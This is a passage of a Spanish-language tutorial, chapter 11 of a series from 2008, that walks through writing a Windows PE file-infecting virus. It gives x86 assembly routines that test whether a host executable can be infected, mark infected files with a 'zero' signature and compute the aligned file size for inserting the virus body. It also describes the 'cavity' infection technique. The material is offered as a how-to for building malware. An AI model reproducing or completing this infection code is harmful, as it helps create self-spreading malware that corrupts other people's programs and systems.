Capítulo 11
Siguiendo con la rutina de infección – parte 2

Resumiendo un poco lo que hemos hecho hasta ahora, vemos que hemos buscado posibles archivos para infectar y hemos armado un bucle donde vamos a ir analizándolos uno a uno e infectándolos hasta llegar al límite que habíamos impuesto, el cual declaramos en la variable maxInfecciones.

En el capítulo anterior tomamos un posible huésped y lo subimos a memoria para poder trabajar con él. Bien, ahora lo primero que vamos a hacer es analizar si cumple ciertos requerimientos que lo hagan “infectable”.

Vamos a ver las comprobaciones mas básicas, pero les recomiendo que investiguen un poco ya que hay varias cosas mas a tener en cuenta para no infectar ciertos archivos.
Básicamente comprobaremos que el archivo a infectar sea ejecutable, que tenga el formato PE que vimos anteriormente, además que tenga una opcional header, y obviamente que no esté ya infectado.

Otras comprobaciones que no veremos pero que un virus medianamente respetable debería hacer son por ejemplo comprobar el tamaño del host para no infectar archivos muy pequeños o demasiado grandes (que harían muy lenta su subida a memoria y luego el volcado nuevamente a disco). Además sería muy bueno comprobar que el archivo no esté comprimido, ya que en ese caso si lo infectamos podríamos dejarlo inutilizable.

Para el que no sepa que significa que un programa esté comprimido, básicamente les cuento que existen programas que comprimen y/o encriptan la información de los archivos para hacerlos mas pequeños en tamaño o simplemente para darles ciertos recaudos de seguridad y evitar su crackeo. Esto tiene muchas variantes, y convendría identificar estos programas para no infectarlos.

Bueno, empecemos a trabajar con el archivo que tenemos en memoria.
Lo primero que vamos a comprobar es que comienze con la cadena “MZ” que identifica a todos los ejecutables que cumplen con el formato PE, esto lo logramos con la siguiente rutina:

---------------------------------------------------------------------------------------------------
mov eax, [ebp + offset inicioHostMem]
cmp word ptr [eax], "ZM"
jne desmapearArchivo
---------------------------------------------------------------------------------------------------

Esta rutina es muy simple, recordemos que en la variable inicioHostMem tenemos guardado el inicio de la posbile víctima en memoria, luego simplemente preguntamos si comienza con los famosos caracteres MZ. Recordemos que cuando pasamos los valores de memoria al registro EAX quedan invertidos, por eso comparamos con “ZM” y no con “MZ”.
En el caso de que no cumpla esta condición saltamos al final de la sección, donde cerramos el programa para continuar examinando el próximo.

Seguimos con la próxima comprobación:

---------------------------------------------------------------------------------------------------
add eax, 03Ch ; nos movemos 3Ch lugares del inicio MZ
mov ebx, [eax] ; obtengo la direccion
add ebx, [ebp + offset inicioHostMem] ; le sumo la dirección de inicio del mapeo
cmp word ptr [ebx], "EP" ; ahora lo comparamos con 'PE'
jne desmapearArchivo
---------------------------------------------------------------------------------------------------

Como vimos en el capítulo 4, si nos movemos 3Ch lugares desde el principio del ejecutable vamos a encontrar una dirección que nos indicará el comienzo del encabezado PE. Recordemos:

003C | Dword | e_lfanew | Desplazamiento del nuevo encabezado EXE desde el inicio del archivo o 0 si es un archivo MZ EXE

Entonces obtenemos esa dirección y la guardamos en EAX, luego le sumamos el inicio del host en memoria, ya que es una RVA (Relative Virtual Address) como vimos también en el capítulo 4.
Luego solo comparamos las dos primeras posiciones de memoria con la cadena “PE”.

Seguimos con la tercera comprobación:

---------------------------------------------------------------------------------------------------
mov [ebp + offset hostPE], ebx ; salvo la direccion de inicio de la cabecera PE
add ebx, 14h
movzx eax, word ptr [ebx] ; obtengo el tamaño (ojo, es un word)
cmp word ptr [ebx], 0 ; si el tamaño es cero, error
je desmapearArchivo
---------------------------------------------------------------------------------------------------

Antes que nada guardamos el inicio de la cabecera PE por que luego lo vamos a necesitar. Después buscamos 14h lugares mas allá del inicio de la cabecera PE, donde vamos a encontrar un Word que nos indica el tamaño de la cabecera opcional (Optional Header). Recordemos:

0014 | Word | SizeOfOptionalHeader | Tamaño del encabezado opcional

Solo comprobamos que este valor sea mayor que cero.

Ahora veremos si se trata de un archive ejecutable:

---------------------------------------------------------------------------------------------------
mov ebx, [ebp + offset hostPE]
add ebx, 16h ; nos desplazamos 16h del inicio del PE
mov ax, word ptr [ebx] ; obtengo en ax la bandera (ojo, es un word)
and ax, 0002h ; debemos hacer un and con 02h
jz desmapearArchivo
---------------------------------------------------------------------------------------------------

Ahora nos desplazamos 16h lugares para obtener el campo de características del archivo. Recordemos:

0016 | Word | Characteristics | Características: 0 - Imagen del Programa 2 - EXE 200 - Dirección fijada 2000 - Librería

La comprobación se podría hacer de varias maneras, pero acá lo hacemos con un AND con el valor que queremos comprobar, en este caso 2h. Esto es para que vean que cada cosa se puede hacer de varias formas distintas.

Por último comprobaremos si el archivo ya ha sido previamente infectado para no re-infectarlo. Yo elegí un método bastante común y se trata de utilizar el campo que se encuentra a 4Ch lugares del inicio de la cabecera PE que normalmente el SO no utiliza. Como se trata de un double Word aprovecho y le guardo el string “zero”. Aclaro que esta es solo una forma de “marcar ” un archivo infectado, pero se puden desarrollar muchas más.
Veamos como sería el el código:

---------------------------------------------------------------------------------------------------
mov ebx, [ebp + offset hostPE]
cmp dword ptr [ebx + 04Ch], "zero"
je desmapearArchivo
---------------------------------------------------------------------------------------------------

Bien, si logramos pasar estos controles el archivo lo consideramos “infectable” y por fin pasamos a la infección en sí.

El primer paso es hacernos lugar en el ejecutable para que luego podamos agregar el código de nuestro virus. Para esto lo que tenemos que hacer básicamente es desmapear el archivo y volverlo a mapear con el tamaño del virus + el host.
Pero acá nos encontramos con una complicación, y se trata de los alineamientos del archivo, que tenemos que respetar si queremos que el mismo siga funcionando luego de la infección. Asi que veamos un poco primero de que se trata esto de los alineamientos.

Para los archivo con formato PE se dan dos alineamientos. El alineamiento de las secciones en memoria, que viene determinado por el campo SectionAlignment, y alineamiento del archivo en disco, determinado por el campo FileAlignment.

Los alineamientos se pueden considerar como valores a los que hay que redondear tanto el tamaño de las secciones en memoria como el tamaño de los archivos que se guardarán en disco.

SectionAlignment

Este valor representa el alineamiento de las secciones en memoria.
Por ejemplo, si el tamaño original es de 300h bytes y el alineamiento de sección es de 1000h y la primera sección comienza en la dirección 401000h, entonces la próxima comenzará en la dirección 402000h, incluso si esta sección ocupa menos de ese tamaño.
Algo muy importante a tener en cuenta es que el espacio restante, o sea desde que terminan los datos hasta el fin de la sección, que el SO muestra como parte de la misma no se corresponde con datos en el archivo que tenemos en el disco.

El alineamiento de sección en la plataforma x86 no puede ser menor al tamaño de una página, generalmente 4096 bytes (1000h), y debe ser un múltiplo de este valor.

FileAlignment

Este valor representa el alineamiento del archivo en disco. Básicamente funciona igual que el valor anterior, pero referido al archivo en disco no a memoria.

La dirección de los datos de cada sección en el disco deberán ser múltiplos de este valor.
Un valor común es 200h (512b), y se cree que es para asegurar que comienza al inicio de un sector del disco. Viene a ser como un valor con el que habrá que alinear el tamaño del fichero para alinearlo con el inicio de los sectores en el disco físico.

El espacio sobrante hasta el alineamiento se rellena con ceros (zeroPad ☺). Incluso existen ciertos virus que se denominan de tipo “cavity” que explotan esto y buscan en los ficheros a infectar un lugar vacío donde insertarse, con la ventaja de que no alterarían el tamaño del archivo y pasarían mas desapercibidos. Quedaría el tema del CRC pero ese es otro tema.

Veamos esto con un ejemplo práctico para que quede mas claro.

Abramos en Ollydbg el primer programa que hicimos (que mostraba un mensaje por pantalla) y vayamos a ‘Show Memory window’:


Primero vamos a buscar el valor de estos campos para nuestro archivo, asi que nos vamos a la cabecera PE:



Hacemos doble click y buscamos estos valores, recordemos que ambos pertenecen a la cabecera opcional (optional header):



Vemos que valen 1000h y 200h respectivamente.

Bien, primero veamos las secciones, para ello presionemos nuevamente ‘Show Memory window’ y volvemos a la pantalla anterior:

Aca vemos que la primer sección comienza en la dirección 401000h, la segunda en 402000h y la tercera en 403000h. O sea que están todas alineadas al valor 1000h.

Ahora veamos que hizo el SO cuando cargo los datos en memoria con el espacio restante, para eso hacemos doble click sobre la primer sección (.text) y nos mostrará esta sección en memoria, primeramente los datos de nuestro programa y el resto relleno con ceros:



Ahora vamos a ubicar esta información, pero en el disco. Para ello debemos obtener un dato mas de las secciones, para ello volvemos a memoria y a la cabecera PE.
Si bajamos un poco encontraremos las tablas de secciones que contienen información de las mismas:



Ahora, lo que queremos saber es la dirección de estas secciones en el archivo de disco,
esto lo indica el campo PointerToRawData, por ejemplo para nuestras tres secciones tendremos:

.text: 400h
.rdata: 600h
.data: 800h

Vemos que tanto estos valores como los que corresponden al SizeOfRawData están alineados (redondeados) al valor del FileAlignment (200h).

Como curiosidad, les comento que el tamaño real que ocupan los datos de cada sección está dado por el campo VirtualSize, por lo que si restamos al SizeOfRawData el VirtualSize, nos dará el tamaño de un hueco llenos de cero dentro del archivo ejecutable, lo cual puede servir para aplicar la técnica que les comentaba anteriormente: “cavity”.

Bueno, con estos datos vamos a buscar la relación entre memoria y archivo de disco.
En el ollydbg presionemos sobre ‘Show Memory window’ y busquemos la primer sección (.text):



Hagamos doble click sobre la misma para que veamos los datos en memoria:



Ahora vayamos al Hedit y abramos el mismo archivo, y preionemos Ctrl-G para buscar una direeción de memoria, y coloquemos lo que habíamos encontrado anteriormente (400h):



Le damos OK y vemos los datos que nos muestra:



Vemos que coincide exactamente con lo que nos muestra el Ollydbg en memoria:

6A 40 68 25 30 40 00 68 ………

Esto lo podemos hacer con el resto de las secciones y con cualquier otro ejecutable que querramos probar, pero tengamos en cuenta que no siempre van a coincidir los datos en memoria con el disco, ya que por ejemplo la sección .rdata que contiene las APIs importadas por el programa son pisadas por el SO en el momento de cargarlo en memoria.

Se que me extendí demasiado, incluso con temas que no hacen extrictamente al tema que estamos viendo, pero aprovecho para comentarles ciertas cosas que considero importante conocer si realmente queremos entender como funcionan los programas en Windows y los virus en particular.

Bien, retornemos a lo que nos interesa, que es el tema de los alineamientos.
Dijimos que tenemos que desmapear el archivo de memoria y volver a cargarlo con el tamaño original mas el tamaño de nuestro virus, pero teniendo en cuenta el alineamiento.

Entonces lo que vamos a hacer primeramente es obtener estos campos (FileAlignment y SectionAlignment), lo cual lo hacemos con el siguiente código:

---------------------------------------------------------------------------------------------------
mov ebx, [ebp + offset hostPE] ; direccion de la cabecera PE del host
add ebx, 03Ch ; RVA del FileAlignment
mov edx, [ebx] ; edx = alineamiento del archivo en disco
mov [ebp + offset AlineamArchivo], edx ; lo guardamos

mov ebx, [ebp + offset hostPE] ; direccion de la cabecera PE del host
add ebx, 038h ; RVA del SectionAlignment
mov edx, [ebx] ; edx = alineamiento del archivo en disco
mov [ebp + offset AlineamSeccion], edx ; lo guardamos
---------------------------------------------------------------------------------------------------

Este código es muy sencillo, los valores de los alineamientos los obtendremos en dos variables que deberemos definir en nuestra sección de datos:

---------------------------------------------------------------------------------------------------
AlineamArchivo dd 0 ; alinemiento del programa en disco
AlineamSeccion dd 0 ; alinemiento de la sección en memoria
---------------------------------------------------------------------------------------------------

El próximo paso es desmapear el archivo que tenemos en memoria, con las APIs UnmapViewOfFile y CloseHandle:

---------------------------------------------------------------------------------------------------
push [ebp + offset inicioHostMem]
call [ebp + offset zUViewOfFile]

push [ebp + offset handleMem]
call [ebp + offset zCloseHandle]
---------------------------------------------------------------------------------------------------

Ahora tenemos que calcular el nuevo tamaño alineado, pero antes de pasar al código pensemos como lo haríamos con números en papel para que luego sea mas fácil de entender la rutina que veremos.

Supongamos que tenemos que alinear un código que tiene un tamaño de "35" con un valor de alineamiento de "10", gráficamente sería algo así:

Lo primero que tendríamos que hacer es dividir el tamaño del código por el alineamiento:

X = 35/10 = 3 (resto = 5)

Si el resto de la división es mayor que cero le sumamos uno a X por que significaría que nos sobra un pedazo de código y debemos ocupar otro sector para el mismo:

resto = 5, entonces: X = X + 1 = 4

Luego, multiplicamos el valor obtenido por el alineamiento:

X * 10 = 40

Asi obtenemos el valor "40" que es lo que ocuparía el código alineado con el valor "10".
Gráficamente sería:

Espero se haya entendido, ahora pasemos al código:

---------------------------------------------------------------------------------------------------
mov ebx, [ebp + offset AlineamArchivo]
mov eax, [ebp + offset longVirusHost] ; tamaño del archivo + el virus
xor edx, edx ; edx = 0 para realizar la división
div ebx ; dividimos por el alineamiento

cmp edx, 0 ; en edx queda el resto de la división
je no_incrementa
inc eax ; si el resto es distinto de 0 le suma 1

no_incrementa:
mov edx, [ebp + offset AlineamArchivo] ; recupero el alineamiento
mul edx ; multiplico por el alineamiento
mov ebx, eax ; guardamos en edx el tamaño alineado
---------------------------------------------------------------------------------------------------

Está bien comentado, asi que se los dejo para que lo prueben ustedes.

El próximo paso sería reabrir el archivo con este nuevo tamaño, pero lo dejaremos para el próximo capítulo.

Nos vemos en la próxima. Saludos.

:: zeroPad ::
Marzo de 2008

